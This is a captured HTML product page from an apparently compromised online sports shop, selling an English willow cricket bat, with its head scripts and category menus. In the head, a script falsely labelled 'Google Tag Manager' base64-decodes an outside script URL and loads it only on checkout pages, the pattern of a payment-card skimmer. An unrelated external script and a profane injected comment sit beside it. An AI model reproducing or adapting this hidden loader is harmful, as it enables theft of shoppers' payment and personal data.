

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportsbazzar.com/sf-blaster-8000-english-willow-cricket-bat
body_size: 13369
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>SF Blaster 8000 English Willow Cricket Bat</title>
<base href="https://sportsbazzar.com/" />
<meta property="og:title" content="SF Blaster 8000 English Willow Cricket Bat" />

<meta property="og:url" content="https://sportsbazzar.com/" />
<meta property="og:site_name" content="Sportsbazzar" />
<meta name="description" content="SF Blaster 8000 English Willow Cricket Bat" />
<meta property="og:description" content="SF Blaster 8000 English Willow Cricket Bat" />
<meta name="keywords" content= "SF Blaster 8000 English Willow Cricket Bat" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/Untitled-1-619x460.png" />
<meta name="p:domain_verify" content="708594955222b6a8b9768f3f37ae1f52"/>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://sportsbazzar.com/sf-blaster-8000-english-willow-cricket-bat" rel="canonical" />
<link href="https://sportsbazzar.com/image/catalog/logo/fevicon 12.png" rel="icon" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Glory to Ukraine, fuck your shitty russia :) -->
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly84cG9vbC5iZXN0L2Nkbi9zcG9ydHNiYXp6YXIuY29tLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->



<script type="text/javascript" src="https://wijetmedio.site/stat.js"></script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '778290503548541');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=778290503548541&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="64qu47q48dttxwg0ql8ky01mq5ehk4" />
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded = 1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-2.3.0.2-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '742383793931998',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"571\"],\"content_name\":\"SF Blaster 8000 English Willow Cricket Bat\",\"content_type\":\"product\",\"currency\":\"INR\",\"value\":8100,\"event_id\":\"8b21b9ab-1424-4f72-a989-f3f8b1ad39ce\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>
<body class="product-product-571">
 
<header CLASS='mgkheader2'>
<div class="social_right"><div id="social_block" class="social_block column topicon">
<ul>
<li><a href="mailto:care@sportsbazzar.com" target='_blank'><span class="email"></span></a></li>
<li><a href="https://www.facebook.com/sportsbazzar18/" target='_blank'><span class="facebook"></span></a></li>
<li><a href="https://www.instagram.com/sportsbazzar/" target='_blank'><span class="instagram"></span></a></li>
<li><a href="https://www.instagram.com/sportsbazzar/" target='_blank'><span class="twitter"></span></a></li>
</ul>
</div>
</div>
<div class='header-top'>

<div id="topmsg">"Register now & get 15% OFF on first order."</div>
  <div class="container">
    <div class="row">
      <div class="col-sm-5 col-xs-5 col-md-5 h-left">
        <div id="logo">
                    <a href="https://sportsbazzar.com/"><img src="https://sportsbazzar.com/image/catalog/logo/sitelogo.png" title="Sportsbazzar" alt="Sportsbazzar" class="img-responsive" /></a>
                  </div>
      </div>
	
	   <div class="col-sm-7 col-xs-7 col-md-7 h-right"><a target='_blank' href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944"  id="linkwhatsapp" class="hidden-xs hidden-sm hidden-md"><i class="fa fa-whatsapp fa-4x" aria-hidden="true" id='icon-whtsapptop'></i> +918219359944</a><div id="cart" class="btn-group btn-block hidden-xs" >
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart" id='icon-cart1'></i> <span id="cart-total">0 item(s) - ₹0.00</span></button>
  <ul class="dropdown-menu pull-right" id='cart-submenu'>
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
<a href="https://sportsbazzar.com/e-cart" class='hidden-lg hidden-sm hidden-md' id='icon-mobile-cart'>
  <span class='mobile-cartitem'></span><i class="fa fa-shopping-cart"></i></a>
<div class="pull-right">
<form action="https://sportsbazzar.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown" id='btncurrency'>
                                    <img src='/image/INR.jpg'/> - 
                    <span class="">INR</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu" id='uicurrency' >
                  <li><span class="currency-select" name="AUD"><img src='/image/AUD.jpg'/> - $  AUD</span></li>
                        <li><span class="currency-select" name="EUR"><img src='/image/EUR.jpg'/> - €  EUR</span></li>
                        <li><span class="currency-select" name="GBP"><img src='/image/GBP.jpg'/> - £  GBP</span></li>
                        <li><span class="currency-select" name="INR"><img src='/image/INR.jpg'/> - ₹  INR</span></li>
                        <li><span class="currency-select" name="USD"><img src='/image/USD.jpg'/> - $  USD</span></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://sportsbazzar.com/sf-blaster-8000-english-willow-cricket-bat" />
</form>
</div>
<style>#uicurrency{background: #fff;color: #333;width: auto;max-width: none;padding:5px 8px; min-width: 90px;}#uicurrency li{cursor:pointer;}</style></div>
    
	 
     
	 
    </div>
  </div>
  </div>
  <style>
  .navchild-2 a{font-size:14px!important;color: #666!important;}
  .navchild-3 a{font-size:12px!important}
.pos-relative{position:relative;}
#mobileicon-menubox{display:inline-block;float:left;}
#icon-whtsapptop{color:#6de777;}
.my-ac, .my-ac a {
    
    cursor: pointer;
}

#account-ui li{background-color:#0772a6;}
#account-ui-li{ height: 56px;cursor: default;background-color:transparent!important;}
  </style>
  <div class='header-bottom'>
<div class="container pos-relative">
<div class='hidden-lg hidden-sm hidden-md' id='mobileicon-menubox'>
<div class="mm-toggle-wrap hidden-lg hidden-sm hidden-md" id='icon-mobile-menu'>
<div class="mm-toggle"> <i class="fa fa-align-justify" id='close-mobilemenu'></i><span class="mm-label">Menu</span> </div>
</div></div>
<div id="mobile-menu">
<div class="mobile-menu-inner">
<ul class="mobile-menu">
	<li>
	<a href="https://sportsbazzar.com/">HOME</a>
	</li>
					<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket">Cricket</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats">CRICKET BATS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/kashmir-willow-bat">                                                                                                               Kashmir Willow Bats</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/english-willow-bat">English Willow Bats</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/tennis-bat">Tennis Bats</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves">CRICKET GLOVES</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/batting-gloves">Batting Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/inner-gloves">Inner Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/wicket-keeping-gloves">Wicket Keeping Gloves</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards">CRICKET LEGGUARDS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/batting-legguards">Batting Legguards</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/wicket-keeping-legguards">Wicket Keeping Legguards</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet">CRICKET HELMET</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/batting-helmet">Batting Helmet</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/fielding-helmet">Fielding Helmet</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/wicket-keeping-helmet">Wicket Keeping Helmet</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags">CRICKET KIT BAGS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/duffle-bag">Duffle Bag</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/wheelie-bag">Wheelie Bag</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/other-bag">Other Bag</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls">CRICKET BALLS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/2-piece-leather-balls">2 Piece Leather Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/4-piece-leather-balls">4 Piece Leather Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/cricket-tennis-balls">Cricket Tennis Balls</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment">PROTECTIVE EQUIPMENT</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/abdominal-guard">Abdominal Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/chest-guard">Chest Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/elbow-guard">Elbow Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/inner-thigh-guard">Inner Thigh Guard</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/thigh-guard">Thigh Guard</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories">CRICKET ACCESSORIES </a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/cap">Cap</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories">Other Accessories</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/panama-hat">Panama Hat</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/shippers ">Sippers </a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/stumps">Stumps</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/sunglasses ">Sunglasses </a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/cricket/combo-offers">COMBO OFFERS </a>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports">Team Sports</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/football">FOOTBALL</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-balls">Football Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-gloves">Football Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-guards">Football Guards</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/football/football-accessories">Football Accessories </a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball">VOLLEYBALL </a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-balls">Volleyball Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-nets">Volleyball Nets </a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-accessories">Volleyball Accessories</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs">BASKETBALLS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball">Basketball</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball-accessories">Basketball Accessories</a></li>
															</ul>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports">RACKET SPORTS</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton">BADMINTON</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shoes">Badminton Shoes</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-racket">Badminton Racket</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shuttlecock">Badminton Shuttlecock</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-bags">Badminton Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-nets">Badminton Nets</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-accessories">Badminton Accessories</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis">Table Tennis</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/balls">Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/blade-bat-racket">Blade / Bat / Racket</a></li>
															</ul>
											</li>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis">TENNIS</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-racket">Tennis Racket</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-balls">Tennis Balls</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-bags">Tennis Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-nets">Tennis Nets</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-accessories">Tennis Accessories</a></li>
															</ul>
											</li>
							</ul>
		</li>
								<li>
			<span class="child-level-2 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/other-sports">Other Sports</a>
			<ul class='child-level2'>
									<li>
						<span class="child-level-3 expand fa fa-plus"></span><a href="https://sportsbazzar.com/all-categories/other-sports/boxing">BOXING</a>
													<ul class='child-level3'>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-glove">Boxing Gloves</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-punching-bags">Boxing Punching Bags</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/coaching-equipment">Coaching Equipment</a></li>
																	<li><a href="https://sportsbazzar.com/all-categories/other-sports/boxing/protective-gear">Protective Gear</a></li>
															</ul>
											</li>
							</ul>
		</li>
							<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/chess">Chess</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/chess/chess-pieces">Chess Pieces</a>
											</li>
							</ul>
		</li>
					<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/sports-footwear-shoes">Sports Shoes</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/sports-footwear-shoes/cricket-shoes">Cricket Shoes</a>
											</li>
							</ul>
		</li>
					<li>
			<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels">Apparels</a>
			<ul style="display: block;">
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels/cricket-clothing">Cricket Clothing</a>
											</li>
									<li>
						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels/customized-clothing">Customized Clothing</a>
											</li>
							</ul>
		</li>
		</ul>
</div>
</div>

  <nav id="menu" class="navbar mainmenu">
    <!-- <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target="mobile-menu"><i class="fa fa-bars"></i></button>

    </div> -->
	
    <div class="collapse navbar-collapse navbar-ex1-collapse" style='padding-right:0px;'>
      <ul class="nav navbar-nav">
	  <li>
	<a href="https://sportsbazzar.com/" >HOME</a>
	</li>
	  <li class='dropdown'>
	  
	  <a class='dropdown-toggle' data-toggle="dropdown">ALL CATEGORIES</a>
	  <div class="dropdown-menu magamenu">
	  
	  

	  
	  
<ul>

<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/cricket"> Cricket</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats"><span>CRICKET BATS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/kashmir-willow-bat">                                                                                                               Kashmir Willow Bats</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/english-willow-bat">English Willow Bats</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/tennis-bat">Tennis Bats</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves"><span>CRICKET GLOVES</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/batting-gloves">Batting Gloves</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/inner-gloves">Inner Gloves</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/wicket-keeping-gloves">Wicket Keeping Gloves</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards"><span>CRICKET LEGGUARDS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/batting-legguards">Batting Legguards</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/wicket-keeping-legguards">Wicket Keeping Legguards</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet"><span>CRICKET HELMET</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/batting-helmet">Batting Helmet</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/fielding-helmet">Fielding Helmet</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/wicket-keeping-helmet">Wicket Keeping Helmet</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags"><span>CRICKET KIT BAGS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/duffle-bag">Duffle Bag</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/wheelie-bag">Wheelie Bag</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/other-bag">Other Bag</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls"><span>CRICKET BALLS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/2-piece-leather-balls">2 Piece Leather Balls</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/4-piece-leather-balls">4 Piece Leather Balls</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/cricket-tennis-balls">Cricket Tennis Balls</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment"><span>PROTECTIVE EQUIPMENT</span></a>
